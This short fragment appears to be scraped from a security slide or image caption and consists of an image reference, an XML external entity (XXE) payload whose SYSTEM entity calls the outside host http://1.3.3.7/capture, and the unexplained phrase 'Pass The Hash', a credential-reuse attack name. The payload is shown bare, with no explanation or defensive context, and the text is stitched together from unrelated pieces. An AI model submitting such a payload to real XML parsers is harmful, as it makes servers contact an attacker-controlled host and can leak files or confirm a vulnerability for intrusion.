 <?xml version="1.0"?>
<!DOCTYPE name [ <!ENTITY lol SYSTEM “http://1.3.3.7/capture”>]>
<name>&lol;</name>
Pass The Hash
 